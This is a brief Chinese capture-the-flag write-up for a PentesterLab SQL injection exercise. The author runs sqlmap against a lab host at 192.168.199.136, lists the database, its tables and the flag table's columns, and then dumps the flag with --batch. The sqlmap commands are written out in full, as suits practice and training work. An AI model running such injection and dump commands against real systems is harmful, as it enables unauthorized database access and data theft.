目標(biāo)一,由于用的kli系統(tǒng),所以沒有去手動注入,用了sqlmap來注入檢測



先用sqlmap -u "http://192.168.199.136/pentest/test/sqli/sqltamp.php?gid=1" --current-db查看當(dāng)前數(shù)據(jù)庫得到數(shù)據(jù)庫pentesterlab



然后查看當(dāng)前數(shù)據(jù)庫的表sqlmap -u "http://192.168.199.136/pentest/test/sqli/sqltamp.php?gid=1" -D pentesterlab --table

一看這個(gè)flag表就知道肯定是它了



用sqlmap -u "http://192.168.199.136/pentest/test/sqli/sqltamp.php?gid=1" -D pentesterlab -T flag --columns 看一下表里面的字段

看到有兩個(gè)字段flag和id,直接暴flag字段內(nèi)容

sqlmap -u "http://192.168.199.136/pentest/test/sqli/sqltamp.php?gid=1" -D pentesterlab -T flag -C flag --dump --batch

(--batch自動化不詢問,--dump把結(jié)果導(dǎo)出)

浙公網(wǎng)安備 33010602011771號

浙公網(wǎng)安備 33010602011771號